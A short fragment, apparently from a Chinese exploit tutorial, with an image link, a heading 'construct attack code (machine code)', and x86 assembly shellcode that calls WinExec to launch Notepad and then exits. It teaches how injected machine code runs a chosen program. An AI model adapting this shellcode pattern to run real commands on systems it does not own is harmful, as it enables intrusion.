 构造攻击代码（机器
码）
Push 646170
Push 65746f6e
Push 1
Mov eax, esp
Add eax,4
Push eax
Mov eax,WinExec
Call eax
Push 0
Mov eax,ExitProcess
Call eax